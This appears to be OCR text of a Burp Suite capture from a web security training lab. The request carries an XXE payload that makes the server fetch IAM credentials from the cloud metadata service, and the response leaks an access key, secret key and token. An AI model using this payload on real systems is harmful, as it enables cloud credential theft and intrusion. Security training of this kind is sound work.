 Request
Pretty Raw \n Actions
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Saf
6 DNT: 1
7 Content-Type: application/xml
8 Accept: */*
9 Origin: https://ac921f021e32ba1580866133007800f8.web-security-academy.net
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://ac921f021e32ba1580866133007800f8.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,ja;q=0.4,nl;q=0.3,mt;q=0.2,ru;q=0.1,es;q
16 Cookie: session=1gwyMsnFPZVkg64ad6DdPWyTQigBpsVx
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-01-13T16:43:30.559761Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"NRF2n6e8gNVe044KURT9",
11 "SecretAccessKey":"33V3Tpnx5zJBPVUx8tFRDXModc0zncQlqJfjkfmG",
12 "Token":"MpKoHiQVM3025lYaZc5xekSMHcy2LX6BkfE5fIh8T8ed4uW4tlAqu8dmCVkEFlioQMTSUy5mciPLro6ahbh8YjbVlF0pWR7Ey4iQZCi1m9Qh
13 "Expiration":"2027-01-12T16:43:30.559761Z"
14 }"